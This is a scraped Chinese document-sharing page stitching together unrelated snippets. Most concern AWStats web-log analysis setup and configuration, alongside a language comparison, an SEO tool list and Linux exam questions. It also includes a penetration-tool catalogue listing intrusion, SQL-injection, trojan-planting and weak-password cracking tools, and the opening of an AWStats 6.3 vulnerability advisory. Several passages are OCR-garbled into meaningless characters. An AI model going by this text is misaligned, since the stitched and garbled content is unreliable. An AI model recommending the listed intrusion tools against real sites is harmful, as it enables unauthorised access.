awstats

Perl、PHP、ASP、JSP技术比较

Perl、PHP、ASP、JSP技術比較本文將對目前最常用的四種動態網頁語言Perl(Practical Extraction and Report Language)、PHP(Hypertext Preprocessor)、ASP(Active Server Pages)、JSP(JavaServer Pages)進行一些技術性的比較。

PerlPerl(Practical Extraction and Report Language)是一種很古老的腳本語言。

最初的Web應用大多是用Perl編寫的,Perl很像C語言,使用非常靈活,對於文件操作和處理具有和C語言一樣的方便快捷。

也正是因為Perl的靈活性和「過度」的冗餘語法,也因此導致許多Perl 程序的代碼令人難以閱讀和維護,因此使用的人在逐漸減少,並且目前有被Python替代的可能。

另外Perl對於CPU的消耗似乎較高,效率似乎有一些不足。

Perl開發的成功案例:Movable Type —世界上使用最多的Blog系統之一,功能強大的足以和一個CMS系統相比擬。

Awstats —非常經典的日誌系統,速度極快,功能也非常強大。

結論:Perl在部分應用中能發揮很大優勢,但其維護性差使得其普及變得很困難。

PHPPHP(Hypertext Preprocessor)是一種嵌入HTML頁面中的腳本語言。

它大量地借用C和Perl語言的語法,並結合PHP自己的特性,使Web開發者能夠快速地寫出動態產生頁面。

PHP是完全免費的開源產品,不用花錢,Apache和MYSQL也是用樣免費開源,在國外非常流行,PHP和MYSQL搭配使用,可以非常快速的搭建一套不錯的動態網站系統,因此國外大多數主機系統都配有免費的APACHE+PHP +MYSQL。

通常認為這種搭配的執行效率比 IIS+ASP+ACCESS要高,而後者的使用還必須另外交錢給微軟。

PHP的語法和Perl很相似,但是PHP所包含的函數卻遠遠多於Perl,PHP 沒有命名空間,編程時候必須努力避免模塊的名稱衝突。

渗透测试工具大全

渗透工具一、基于网站的渗透1、名称:Acunetix Web Vulnerability Scanner 6功能:网站漏洞扫描器。

平台:Windows2、名称:IBM Rational AppScan 7.8功能:网站漏洞扫描器。

平台:Windows3、名称:Jsky功能:网站漏洞扫描器。

平台:Windows4、名称:DTools功能:阿D的多功能入侵工具,带扫描、植马等。

平台:Windows5、名称:wepoff功能:网站漏洞扫描器。

平台:Linux / Unix6、名称:Domain3.6功能:网站旁注工具。

平台:Windows7、名称:casi功能:PHP+MYSQL注射工具。

平台:Windows8、名称:HP WebInspect 7.7功能:网站漏洞扫描器。

平台:Windows9、名称:php_bug_scanner功能:PHP程序漏洞扫描器。

平台:Windows10、名称:多线程网站后台扫描工具功能:扫描网站后台管理登陆地址。

平台:Windows11、名称:NStalker功能:网站爬虫。

平台:Windows12、名称:挖掘鸡 v6.5功能:挖掘搜索引擎关键字。

平台:Windows13、名称:cookie注入工具功能:cookies注入辅助工具。

平台:Windows14、名称:httpup功能:通用HTTP上传程序。

平台:Windows二、基于系统的渗透1、名称:nmap功能:系统端口扫描器。

平台:Windows2、名称:Nessus功能:系统漏洞扫描器。

平台:Windows3、名称:X-Scan功能:系统漏洞扫描器。

平台:Windows4、名称:SuperScan功能:系统端口扫描器。

平台:Windows5、名称:SSS功能:SSS扫描器。

平台:Windows6、名称:NetCat功能:瑞士军刀。

平台:Windows7、名称:Apache Tomcat Crack功能:Tomcat弱口令扫描器。

基于AWStats的校园网站群日志统计分析

e howe o > tt c blg >fp mp. t t x e howe l g wd fp mp. c b o p >> t t t xt e hop o c r mpt tt pt t >>f m . p x

搿誊蛰 麓《 羞 ,辫嚣 瓣 端 蒌 嚣 毫 誊 蠢 垂 搿

一

瓣 潞 莓 牵 糍 荤 i 攀

、

需求提 出

鋈

闫

嚣 陶

校园网中各部门 、学 院网站多为 自主制作 ,分散在

不 同的服务器 。各网站架设使用 的环境不 同,主要 分为 w n o sIS i x aah 等 ,产生 的 日志格式不 同。 id w +I 、l u + p ce n 需要一种跨 平 台的 日志分析 软件。另外 ,因为各w b e 网

比如 :运行 .ws t. 一 o f :I调 用的就是 同 目录下 / t s 】 cni ts a a p g 1

a t sut of ws t.scn ̄配 置 文 件 。 a r . 32W id ws IS 户 机 下 的具 体实 现 .. n o + I客

C 或者命令行方式运行 。通过 即时数据文件 ,A t s GI Ws t a 可 以快速 的处理大数据量 的 日志 文件 。A tt 支持 WSas 可

d l tt pt t e p m . f x

最后将此批处理加入计划任务 ,实现定时执行 。 33Ln x A a h 客 户机下的具体实现 ..iu + p c e A a h 的 日志文件 默认不 是按 天分割 ,需要 使用 p ce co o o 将 日志分 割 。首 先安 装co oo ,之 后查 找 r n lg r n lg

基于AWStats的Web服务日志分析

维普资讯

20 年 1 月 第 1 06 O O期

Oco e .o 6 No 1 tb r 2 o . 0

基 于 A t s的 We WSa t b服 务 日志 分析

赵 阳

( 清华大学,: 京 1 04 化 0 8) 0

( 摘 要] 图书馆有许 多 w b 务不提供 日 e服 志分析和统计功能。本文介绍一种通 用的基 于 A t s WS t 日志 分析 方 a

1 问题 的提 出

图书馆 We b服务 日志记 录了客户 端和服务 器之间 的请

I ML或 X L等静态文件 ,也 可通过 浏览 器 动态 输 出并显 - I  ̄ M 示结果 。A ts WS t依赖 于 自建 的数据缓存 分 析 日志 数据 ,每 a 次: 匡行时 自动检查数 据缓存 ,跳过 以前分 析过 的数 据 ,避 免重复分析数据 以提高分析效率 。

AWStats(强大的日志分析工具)安装笔记

AWStats,强大的日志分析工具AWStats,强大的日志分析工具,本文原址/bbs/thread-902-1-1.htmlAWStats 是一个免费的强大而有个性的工具,带来先进的网络,流量,FTP或邮件服务器统计图. 本日志分析器作为CGI或从命令行在数个图形网页中显示你日志中包含的所有可能信息. 它利用一部分档案资料就能经常很快地处理大量日志档案, 它能分析日志文件来自从各大服务器工具 ,如 Apache日志档案 s (NCSA combined/XLF/ELF log format or common/CLF log format), WebStar, IIS (W3C的日志格式)及许多其他网站,Proxy(代理服务器)、Wap、流量服务器、邮件服务器和一些 FTP服务器.首先安装LAMP环境,这里不做介绍,请参考这篇文章!1、APACHE的安装配置Apache是世界使用排名第一的Web服务器,市场占有率达60%左右。

它的特点是简单、速度快、性能稳定。

它的成功之处主要在于它的源代码开放、有一支开放的开发队伍、支持跨平台的应用(可以运行在几乎所有的Unix、Windows、Linux系统平台上)、模块化结构以及它的可移植性等方面。

# tar jxvf httpd-2.2.9.tar.bz2# cd httpd-2.2.9# ./configure --prefix=/usr/local/www --enable-so --enable-rewrite# make && make install# vi /usr/local/www/conf/httpd.conf找到DocumentRoot “/usr/local/apache/htdocs”修改为:DocumentRoot “/var/www”(后文中我们还会注释掉此行,以启用虚拟主机)找到<Directory “/usr/local/apache/htdocs”>修改为:<Directory “/var/www”>找到<Directory />Options FollowSymLinksAllowOverride NoneOrder deny,allowDeny from all //这句改为Allow from all</Directory># mkdir /var/www# /usr/local/www/bin/apachectl start添加到自启动# cp /usr/local/www/bin/apachectl /etc/rc.d/init.d/httpd然后vi /etc/rc.d/init.d/httpd 添加(#!/bin/sh下面)# chkconfig: 2345 10 90# description: Activates/Deactivates Apache Web Server最后,运行chkconfig把Apache添加到系统的启动服务组里面:# chkconfig --add httpd# chkconfig httpd on测试apache是否正常启动可以通过ps aux | grep httpd查看httpd进程是否存在,也可以通过netstat --an | grep 80查看。



史上最全的英文SEO工具,抓紧收藏

史上最全的英文SEO工具,抓紧收藏吧做英文SEO的童鞋们有福啦,本人亲自收集的最全的seo工具。

第一部分:关键词工具关键词研究工具:适当深入地进行关键字研究,为你的网站进行栏目划分及规范关键词部署做准备1.Keyword Research Tool – Webmaster toolkit(/keyword-research-tool.shtml)2. Keyword External Tool – Google Adwords(https:///select/KeywordToolExternal)3. Keyword Selector Tool – Inventory Overture(/d/searchinventory/suggestion/)4. Keyword Suggestions Overture – SEO Chat(/seo-tools/keyword-suggestions-google/)5. Website Keyword Suggestions – Webconfs(/website-keyword-suggestions.php)6. Keyword Suggestion Tool – Self SEO(/keyword_suggestion_tool.php)关键词密度:一个关键字、词在页面出现的个数及所占文本的比率7. Keyword Density – SEO Chat (/seo-tools/keyword-density/)8. Keyword Density & Proeminence – Ranks (http://www.ranks.nl/tools/spider.html)9. Keyword Density Analyzer – Keyword density (/)10.Analyze Keywords Density –Google rankings (/ultimate_seo_tool.php)11.Keyword Density Checker –Webconfs (/keyword-density-checker.php)12.Keyword Density Analyzer Tools –SEO Book (/general/keyword-density/)竞争对手分析:可以分析目标关键词的竞争对手是谁,并分析竞争对手用过的关键词petition Tool – SEO Digger (/)petition Analysis Tool – Seoscorecard (/)15.Top Competitor Tool –Webuildpages (/seo-tools/top-competitor- tool.php)搜索引擎关键字位置的工具: 利用这些工具来检查你的关键词目前在主要搜索引擎如Google, Yahoo, MSN所处的位置16.Search Engine Keyword Position –SEO Chat (/seo-tools/search-engine-keyword-position/)17. Keyword Analysis Tool –Mcdar (/KeywordTool/keywordtool.asp)18. SERPS Position Checker –LinkVendor (/seo-tools/serps-position.html)19. Website Position Tool – Rnk1 (/)第二部分:链接工具链接广度:跟踪反向链接的总数,并返回哪些网站链回了你及锚文本是哪些。

AWStats的使用简介和配置一些改进说明

AWStats的使用简介和配置一些改进说明日志统计系统在站点的用户行为分析中扮演了重要的角色,尤其是对于来自搜索引擎的关键词访问统计:是很有效的用户行为分析数据来源。

随着互联网多年的发展,WEB日志统计工具已经越来越成熟,功能也越来越丰富。

其中有很多是开放源代码的,AWStats就是其中非常优秀的一款。

AWStats: Advanced Web StatisticsAWStats是最近发展很快的一个基于Perl的WEB日志分析工具。

相对于另外一个非常优秀的开放源代码的日志分析工具Webalizer,AWStats的优势在于:界面友好:可以根据浏览器直接调用相应语言界面(有简体中文版)参考输出样例:/cgi-bin/awstats.pl基于Perl:并且很好的解决了跨平台问题,系统本身可以运行在GNU/Linux上或Windows上(安装了ActivePerl后);分析的日志直接支持Apache格式(combined)和IIS格式(需要修改)。

Webalizer 虽然也有Windows平台版,但目前已经缺乏维护;AWStats完全可以实现用一套系统完成对自身站点不同服务器:GNU/Linux/Apache和Windows/IIS服务器的统一统计。

效率比较高:AWStats输出统计项目比Webalizer丰富了很多,速度仍可以达到Webalizer的1/3左右,对于一个日访问量百万级的站点,这个速度都是足够的;配置/定制方便:系统提供了足够灵活但缺省也很合理的配置规则,需要修改的缺省配置不超过3,4项就可以开始运行,而且修改和扩展的插件还是比较多的;AWStats的设计者是面向精确的"Human visits"设计的,因此很多搜索引擎的机器人访问都被过滤掉了,因此有可能比其他日志统计工具统计的数字要低,来自公司内部的访问也可以通过IP过滤设置过滤掉。

提供了很多扩展的参数统计功能:使用ExtraXXXX系列配置生成针对具体应用的参数分析会对产品分析非常有用。

在 Linux 环境下部署 AWStats 分析系统来监控 Web 站点



前言那么搭起来这个 httpd 服务肯定是需要为我们提供服务的。

同时,在 httpd 服务器的访问日志文件中,也记录了大量的客户端的访问信息。

通过这些信息可以了解到 Web 站点的访问情况等等;那么,在这篇文章中我们将给大家介绍一款功能强大的免费工具 AWStats,可以将图形的方式来进行展示统计信息,以完成自动化的日志分析及统计工作。

1.AWStats 简介AWStats 是使用 Perl 语言开发的一款开源日志分析系统,可用来分析 Apache 网站服务器的访问日志、Samba、Vsftpd 等服务的日志信息,且结合计划任务 crond 服务对不断增加日志内容定期进行分析。

2.安装AWStats 软件包将下载好的 AWStats 软件包解压到 httpd 服务器中的/usr/local/ 目录下。

# tar zxf awstats-7.3.tar.gz# mv awstats-7.3 /usr/local/awstats为需统计的站点建立配置文件,AWStats 系统支持统计多个网站的日志文件,以网站名称来区分不同的站点。

执行日志文件分析前,需为每个web 站点建立站点统计配置文件,这时需在 awstats/tools 目录下执行AWStats 系统提供的 awstats_configure.pl 脚本创建过程。

执行后,将会进入交互式的配置终端,需用户根据提示来进行手动输入指定 httpd 主配置文件的路径。

执行完上一步的操作后,接下来需设置日志类型,当提示是否修改日志类型时,输入 "y" 字母后配置脚本将自动修改 httpd.conf 配置文件,来进行添加访问 AWStats 分析系统的相关配置内容。

为指定 web 站点创建配置文件,根据提示输入 "y" 来创建站点配置文件,并指定要统计的目标网站名称站点配置文件的存放路径(/etc/awstats)等;后续直接按回车键直到退出配置工具即可。

Linux网站服务虚拟主机,访问限制web

准备环境:1.搭建httpd2.搭建awstats一、web服务器的访问控制(一)IP地址限制[root@localhost tools]# vim /usr/local/httpd/conf/httpd.conf 编辑文件修改:<Directory "/usr/local/awstats/wwwroot">Options NoneAllowOverride NoneOrder deny,allowDeny from 192.168.1.2/24</Directory>[root@localhost tools]# /usr/local/bin/apachectl stop 关闭服务[root@localhost tools]# /usr/local/bin/apachectl start 启动服务验证:(二)用户权限限制[root@localhost ~]# cd /usr/local/httpd/创建hehe用户认证数据文库[root@localhost httpd]# bin/htpasswd -c /usr/local/httpd/conf/.awspwd hehe New password:Re-type new password:Adding password for user hehe[root@localhost httpd]# bin/htpasswd /usr/local/httpd/conf/.awspwd haha New password:Re-type new password:Adding password for user haha[root@localhost httpd]# vim /usr/local/httpd/conf/httpd.conf添加:<Directory "/usr/local/awstats/wwwroot">Options NoneAllowOverride NoneOrder allow,denyallow from allAuthName "qing wo chi fan" 描述信息AuthType Basic 启用基本认证AuthUserFile /usr/local/httpd/conf/.awspwd 读取用户数据文件require valid-user 通过认证的将能正常访问</Directory>验证:二、虚拟主机(一)基于域名[root@www ~]# vim /usr/local/httpd/conf/extra/httpd-vhosts.conf NameVirtualHost 192.168.1.1:80<Directory "/www">Order allow,denyallow from all</Directory><VirtualHost 192.168.1.1:80>DocumentRoot "/www/benet"ServerName ErrorLog "logs/-error_log"CustomLog "logs/-access_log" common</VirtualHost><VirtualHost 192.168.1.1:80>DocumentRoot "/www/accp"ServerName ErrorLog "logs/-error_log"CustomLog "logs/-access_log" common</VirtualHost>[root@www ~]# /usr/local/httpd/bin/apachectl stop[root@www ~]# /usr/local/httpd/bin/apachectl start客户端验证://(二)基于IP[root@www ~]# vim /usr/local/httpd/conf/extra/httpd-vhosts.conf NameVirtualHost 192.168.1.1:80<VirtualHost 192.168.1.1:80>DocumentRoot "/www/benet"ServerName ErrorLog "logs/-error_log"CustomLog "logs/-access_log" common</VirtualHost><VirtualHost 192.168.2.1:80>DocumentRoot "/www/accp"ServerName ErrorLog "logs/-error_log"CustomLog "logs/-access_log" common</VirtualHost>[root@www ~]# /usr/local/httpd/bin/apachectl stop[root@www ~]# /usr/local/httpd/bin/apachectl start客户端验证:http://192.168.1.1/http://192.168.2.1/(三)基于端口[root@www ~]# vim /usr/local/httpd/conf/extra/httpd-vhosts.conf listen 8080<VirtualHost 192.168.1.1:80>DocumentRoot "/www/benet"ServerName ErrorLog "logs/-error_log"CustomLog "logs/-access_log" common</VirtualHost><VirtualHost 192.168.1.1:8080>DocumentRoot "/www/accp"ServerName ErrorLog "logs/-error_log"CustomLog "logs/-access_log" common</VirtualHost>[root@www ~]# /usr/local/httpd/bin/apachectl stop[root@www ~]# /usr/local/httpd/bin/apachectl start客户端验证:http://192.168.1.1:80/。

AWStats中文帮助文档



AWStats 的配置指令和选项主设置(必须设置)LogFile"LogFile"包含要分析的日志文件,可以使用绝对路径或者相对路径(对awstats.pl而言)。

比如:LogFile = /var/log/apache2/access_log如果需要设定动态的文件名(比如日志文件名中含有该日志生成的日期),可以使用标签(tags):tags 含义%YYYY-n n小时前的年(四位,比如2006)%YY-n n小时前的年(两位,比如06)%MM-n n小时前的月(比如01)%MO-n n小时前的月(比如Jan)%DD-n n小时前的天(比如03)%HH-n n小时前的小时(比如03)%NS-n n小时前的秒(自1970年0:00以来,只精确到天,比如1136332800,是格林威治时间2006年1月4日的零点)%WM-n n小时前的周(week in month,值为01-05)(注意,文档与实际并不一致,文档中值为1-5,可能是个bug)%Wm-n n小时前的周(week in month,值为0-4)%WY-n n小时前的周(week in year,值为01-52)%Wy-n n小时前的周(week in year,值为00-51)%DW-n n小时前的天(day in week,值为1-7,1=sunday,如果需要使得1=monday,减去24小时就可以了。

)%Dw-n n小时前的天(day in week,值为0-6,0=sunday,如果需要使得0=monday,减去24小时就可以了。

)比如:LogFile = /var/log/apache2/access_log.%YYYY-24-%MM-24-%DD-24.txt还可以使用管道:LogFile = gzip -d如果有多个日志文件需要分析(比如做了负载均衡),可以这样:LogFile = "/pathtotools/logresolvemerge.pl *.log |"LogType日志的类型:W web日志M mail日志F ftp日志比如:LogT ype=WLogFormat日志的格式:1 Apache 或者Lotus Notes/Domino 的combined日志格式2 老的IIS的日志格式3 Webstar的native日志格式4 Apache 或者Squid 的common日志格式我们还可以自己指定日志格式,下表是日志格式的各个字段%host客户端的主机名或者IP地址%lognamequot Authenticated login/user with format: "alex"%logname Authenticated login/user with format: alex%time1 日期,格式为[dd/mon/yyyy:hh:mm:ss +0000] 或[dd/mon/yyyy:hh:mm:ss]%time2 日期,格式为yyyy-mm-dd hh-mm-ss%time3 日期,格式为Mon dd hh:mm:ss 或Mon dd hh:mm:ss yyyy%time4 日期,格式为dddddddddd(unix的时间戳)%methodurl 方法和url,格式为:"GET /index.html HTTP/x.x"%methodurlnoprot 方法和url,格式为:"GET /index.html"%method 方法,格式为:GET%url URL,格式为:/index.html%query 查询的字符串(Query string) ( URLWithQuery 选项要用)%code 返回的状态码Return code status (with format for web log: 999)%bytesd 文档的大小(字节)%refererquot Referer page,格式为:"/from.htm"%referer Referer page,格式为:/from.htm%uaquot User agent,格式为:"Mozilla/4.0 (compatible, ...)"%ua User agent,格式为:Mozilla/4.0_(compatible...)%gzipin mod_gzip comdivssion input bytes: In:XXX%gzipout mod_gzip comdivssion output bytes & ratio: Out:YYY:ZZpct.%gzipratio mod_gzip comdivssion ratio: ZZpct.%deflateratio mod_deflate comdivssion ratio with format: (ZZ)%email EMail sender (for mail log)%email_r EMail receiver (for mail log)%virtualname Web sever virtual hostname. Use this tag when same log contains data of several virtual web servers. AWStats will discard records not in SiteDomain nor HostAliases%cluster If log file is provided from several computers (merged by logresolvemerge.pl), this tag define field of cluster id.%other 如果日志文件有一些字段不被上面的列表包括,使用%other比如:LogFormat= 1LogFormat="%host %other %logname %time1 %methodurl %code %bytesd %refererquot %uaquo t"LogSeparator日志各个字段间的分隔符比如:LogSeparator=" "DNSLookupDNS反查,可取的值如下:0 不用DNS反查1 完全启用DNS反查2 DNS反查只从静态的DNS的缓存中取得比如:DNSlookup=2DirData统计结果存放的目录。

AWstats插件配置



AWStats安装包附带有多种实用插件,在配置模板中增加了相应的插件加载指令(默认被注释掉),使用时只需去掉相应指令前的注释符即可,但要注意的是有些插件需要安装特定的Perl模块才能正常使用。

1. 插件介绍Tooltips:在html报告中增加一些提示信息,会增加报告的大小,查看报告时需占用更多带宽,不推荐加载。

加载指令为:LoadPlugin="tooltips"DecodeUTFKeys:处理搜索引擎UTF8编码的关键字(keywords/keyphrases )要求的Perl模块:Encode 、URI::Escape加载指令为:LoadPlugin="decodeutfkeys"IPv6:使AWStats支持IPv6地址的反向解析要求的Perl模块:Net::IP 、Net::DNS加载指令:LoadPlugin="ipv6"HashFiles:把AWStats的DNS缓存文件作为native hash文件进行读写,大大提高DNS缓存文件加载速要求的Perl模块:Storable加载指令:LoadPlugin="hashfiles"GeoIP:从Internet IP-Country数据库生成访问者来自国家的统计图表,将会降低8%的处理速度。

其IP-Country数据库更新频率快,可以从GeoIP和后面介绍的GeoIPfree两者中选择其一使用。

要求的Perl模块:Geo::IP 或Geo::IP::PurePerl (from Maxmind)加载指令:LoadPlugin="geoip GEOIP_STANDARD /pathto/GeoIP.dat" GeoIPfree:从Internet IP-Country数据库生成访问者来自国家的统计图表,将会降低10%的处理速度。

其IP-Country数据库很少更新,可以从GeoIPfree和前面介绍的GeoIP两者中选择其一使用。



考试题

1. 在rhel5系统中,bind服务的区域数据文件决定着dns解析的结果,其中()类型的记录用来设置具体的正向解析条目。

(选择一项)a) Ab) INc) NSd) PTR2. 在rhel5系统中,若使用dovecot软件提供pop3收信服务,默认的端口为()。

(选择一项)a) 25b) 80c) 110d) 1433. 在rhel5系统中,以下()操作可以查看内核版本。

(选择一项)a) ifconfigb) hostnamec) cat /proc/cpuinfod) uname -r4. 在rhel5系统中,交换分区默认使用的文件系统是()。

(选择一项)a) ext3b) ext4c) swapd) ntfs5. 在rhel5系统中,root用户在~/.bashrc文件添加了”alias vi=’/usr/bin/vim’”配置语句,则以下说法正确的是()。

(选择二项)a) 用户root重新登录后,执行vi即可自动调用/usr/bin/vim程序b) 所有用户重新登录后,执行vi即可自动调用/usr/bin/vim程序c) 若要此配置对所有用户起作用,可以将其添加到/etc/bashrc文件内d) 若要此配置对所有用户起作用,可以将其添加到/etc/vimrc文件内6. 在rhel5系统中,若要保存所作修改并推出vi编辑器,可以执行()操作。

(选择二项)a) 命令模式,按alt+s快捷键b) 名了模式,连续按两次Z(大写)c) 末行模式,执行:wqd) 末行模式,执行:q!7. 在rhel5系统中构建httpd服务器时,配置项()用来设置站点的默认首页文件名。

(选择一项)a) serverrootb) documentrootc) directoryindexd) serveradmin8. 软件thunberbird用来与邮件服务器通信,完成收发信工作,根据此功能描述,thunberbird在电子邮件系统中应属于()角色。

AWStats配置详解

# perl awstats.pl -config=oisp -output=alldomains -staticlinks >awstats.oisp.alldomains.html

你可以使用awstats_buildstaticpages.pl来一下生成所有这些页面或者生成pdf格式的文件(生成pdf的话需要htmldoc程序)

#

# Directives to add to your Apache conf file to allow use of AWStats as a CGI

# Note that path "/usr/local/awstats/" must reflect your AWStats install path.

还可以使用管道:

LogFile = gzip -d

如果有多个日志文件需要分析(比如做了负载均衡),可以这样:

LogFile = "/pathtotools/logresolvemerge.pl *.log |"

LogType

日志的类型:

W web日志

M mail日志

F ftp日志

AWStats 的配置指令和选项

主设置(必须设置)

LogFile

"LogFile"包含要分析的日志文件,可以使用绝对路径或者相对路径(对 awstats.pl而言)。

比如:

LogFile = /var/log/apache2/access_log

如果需要设定动态的文件名(比如日志文件名中含有该日志生成的日期),可以使用标签(tags):

安装完成

网页纪录分析系统



網頁紀錄分析系統AWStats 介紹呂俊明國立中興大學計算機及資訊網路中心台中市402國光路250號(04-22840306轉737)E-Mail:jmliu@.twAWStats(Advanced Web Statistics)是一套程式精簡、功能強大的網頁紀錄分析系統,它可以依據WWW伺服器的紀錄檔,產生每個用戶存取網站的統計圖表,展現網站接受用戶連線存取網頁的紀錄資訊。

AWStats與其它統計分析軟體(Analog、Webalizer、HitBox…)相較之下,可以產生更多樣的紀錄作更詳細的分析,讓管理者甚至參觀者能夠很容易就一目了然的看到網站存取使用狀況;另外也有視窗版本可以分析IIS伺服器的紀錄檔.。

AWStats主要是用於統計WWW Server的網頁紀錄分析系統,目前在學校的檔案伺服器(FTP Server)上也有提供HTTP網頁存取的服務,因此裝上AWStats這套網頁紀錄分析系統,藉以統計FTP Server的網頁存取使用情形,在此將它安裝過程作一簡單介紹。

一、檔案取得目前FTP Server上有awstats-4.0.tgz可就近取得,位址如下:ftp://.tw/pub/FreeBSD/packages/packages-4-stable/All/awstats-4 .0.tgz亦可到官方站台取得最新版本:/#DOWNLOAD二、將取得的檔案解壓縮gzip -dc awstats-4.0.tgz | tar xvBf –解壓縮之後可得到四個檔案,兩個子目錄。

四個檔案+COMMENT ┐+CONTENTS ┼一些簡單說明+DESC │+MTREE_DIRS ┘兩個子目錄share AWStats說明文件(關於設定、使用…)www AWStats主程式、設定檔、小圖示…詳細目錄說明www/cgi-bin/awstats.pl The main command line/CGI programwww/cgi-bin/awstats.model.conf An example of AWStats configure filewww/cgi-bin/db Directory with awstats reference infowww/cgi-bin/lang Directory with languages fileswww/icon/browser Directory with browsers iconswww/icon/clock Directory with clocks iconswww/icon/cpu Directory with cpu iconswww/icon/flags Directory with country flags iconswww/icon/os Directory with os iconswww/icon/other Directory with all others icons 三、修改Apache Server設定檔編緝httpd.conf設定檔,指定紀錄的格式。

AWStats6.4及以下版本多个漏洞以及分析-电脑资料

AWStats6.4及以下版本多个漏洞以及分析-电脑资料/*===================================== =====*/// GHC -> AWStats <- ADVISORY\\ PRODUCT: AWStats// VERSION: <= 6.3// VULNERABILITY CLASS: Multiple vulnerabilities\\ RISK: high/*===================================== =====*/[Product Description]"AWStats is a free powerful tool that generates advanced web, ftp or mail server statistics,graphically.This log analyzer works as a CGI or from command line and shows you all possible informationyour log contains,in few graphical web pages".Current stable version: AWStats 6.3 finalDevelopment version is 6.4 - 2005-02-06 14:31[Summary]Successful exploitation of an input validation vulnerability in AWStats scriptsallows attackers to execute limited perl directives 